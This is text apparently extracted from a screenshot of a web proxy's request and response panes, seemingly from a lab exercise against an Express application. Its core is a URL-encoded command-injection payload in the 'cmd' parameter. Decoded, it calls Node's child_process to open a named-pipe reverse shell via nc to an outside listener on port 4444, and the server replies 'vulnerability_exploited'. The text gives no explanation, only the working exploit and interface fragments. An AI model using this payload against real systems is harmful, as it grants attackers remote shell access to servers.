 Send
Cancel
<
>
Targ
Request
Response
INSPECTOR
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 POST /api/items?cmd=
%72%65%71%75%69%72%65%28%22%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%22%29%2e%65%78%65%63%28%22%72%
6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%6
6%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%39%2e%34%2e%35%33%20%34%34
%34%34%20%3e%2f%74%6d%70%2f%66%22%29 HTTP/1.1
2 Host: 10.10.139.91
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"a9-0aR6bAfiK/DB+A79vs3kEEVvJNc"
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 14 May 2021 06:19:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
8 Content-Length: 39
9
10 vulnerability_exploited [object Object]
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (7)